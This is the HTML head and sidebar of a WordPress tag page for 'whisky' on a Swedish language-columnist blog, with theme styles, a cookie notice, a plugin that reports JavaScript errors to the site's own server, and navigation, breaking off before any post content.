

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/etikett/whisky
body_size: 21656
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>whisky &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; etikettflöde för whisky" href="https://lotten.se/etikett/whisky/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"10c37070a3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/tags/626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '8e66d36040';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=8e66d36040';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '8e66d36040';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=8e66d36040'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '8e66d36040';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=8e66d36040';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive tag tag-whisky tag-626 wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:l&#111;&#116;&#116;en&#64;berg&#109;a&#110;.&#99;o&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://lotten.se/2026/01/09" aria-label="Inlägg publicerade den 9 January 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2026/01/19" aria-label="Inlägg publicerade den 19 January 2026">19</a></td><td>20</td><td>21</td><td>22</td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2025/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;014)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
